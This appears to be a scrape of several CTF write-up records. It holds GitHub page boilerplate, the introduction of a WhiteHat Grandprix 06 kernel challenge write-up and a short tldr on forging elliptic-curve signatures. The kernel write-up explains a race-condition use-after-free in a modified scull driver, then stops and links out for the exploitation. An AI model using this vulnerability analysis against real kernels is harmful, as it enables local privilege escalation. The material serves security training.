<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/mrajabinasab/CTF-Writeups/refs" cache-key="v0:1621249080.55423" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="bXJhamFiaW5hc2FiL0NURi1Xcml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>RaziCTF 2020</span></span><span>/</span>Industrial Control Systems<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>RaziCTF 2020</span></span><span>/</span>Industrial Control Systems<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/mrajabinasab/CTF-Writeups/tree-commit/e8b256f6c0fc53b2be9b7c0d17995ce0585585c3/RaziCTF%202020/Industrial%20Control%20Systems" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/mrajabinasab/CTF-Writeups/file-list/main/RaziCTF%202020/Industrial%20Control%20Systems"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Industrial network 2.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Industrial network.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>IoT 2.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>IoT.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
Pwnable01===
## Intro
Hi guys, this is the writeup for the challenge _Pwnable01_ from Whitehat Grandprix 06 Final
Please check out [the full writeup at here](https://trungnguyen1909.github.io/blog/post/WhiteHatGrandPrix06/Pwn01/)
You may want to checkout the [exploit code and challenge's source](https://github.com/TrungNguyen1909/writeups/tree/master/WhiteHatGrandPrix06/Pwn01)
## Challenge
> #pwn01:You can ssh into our server as a low-privilege user. Can you exploit our scull driver and read the flag?
>Note: - You have 12 times to request us to restart your virtual machine (in case your virtual machine crashed).
We are provided a zip file containing a VM image for the challenge and its source code.
### Spot the differencesNoticing the open source license text on top of the source code files, I did a quick search to find the [original source code](https://github.com/jesstess/ldd4/blob/master/scull/main.c), which then could be diffed to find the changes.
#### Differences
The mutex statements were removed, definitely mean there will be some race conditions going on here.
A new function, reachable from `ioctl`, named `scull_shift`.
### Device structure
Each device has a linked list of quantum sets, each set contains a quantum, which is an array of data.
The number of quantum in each set and the size of each quantum is initialized with global variables```cextern int scull_quantum;extern int scull_qset;```
These parameters can be get/set using ioctl cmds `SCULL_IOCGQUANTUM`, `SCULL_IOCSQUANTUM`, `SCULL_IOCGQSET`, and `SCULL_IOCSQSET`, respectively.
Each set and its quantums' data are allocated with `kmalloc` in function `scull_write`, called when writing data to the device.
The data could also be read. The function handling that operation is `scull_read`.
`scull_read` and `scull_write` use the current file offset `f_pos` to determine which buffer to read from/write to. Sets are "next to" each others, in each set, quantums are "next to" each other.
### Racy `scull_shift`
This function will go through each set, freeing `n` first quantums, and shift the remaining ones to the front.
However, the process is done while not holding to the lock and freed pointers are left as it until all quantums have been freed, there is time frame starts after the quantums are freed and ends when all quantums are shifted. During the time, read and write operations to the device may be done on the freed buffers, causing a _use-after-free_ bug.
## Exploitation
....
Please read the remaining of the writeup at [here](https://trungnguyen1909.github.io/blog/post/WhiteHatGrandPrix06/Pwn01/) |
tldr;- Elliptic curve signature scheme (not ECDSA)- Task is to forge 8 unique signatures- All values are given, so just use basic algebra to create valid signatures
[writeup](https://jsur.in/posts/2021-01-31-justctf-2020-crypto-writeups#25519) |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script 